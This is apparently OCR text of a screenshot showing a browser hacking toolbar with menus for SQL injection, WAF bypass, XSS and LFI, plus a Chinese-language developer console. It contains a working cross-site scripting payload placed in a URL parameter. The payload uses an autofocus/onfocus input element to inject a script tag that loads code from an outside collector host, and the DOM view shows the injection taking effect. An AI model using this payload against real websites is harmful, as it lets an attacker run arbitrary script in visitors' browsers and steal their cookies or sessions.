 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http:// /1.asp?xss=<input autofocus onfocus=s=createElement("scriPt");body.appendChild(s);s.src="//xss.xx/1te">
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 script < body < html 样式 计算出的样式 布局 DOM
<html>
<head>
<body>
<input autofocus="" onfocus="s=createElement("scriPt");body.appendChild(s);s.src="//xss.xx/1te"">
<script src="//xss.xx/1te">
</body>
</html>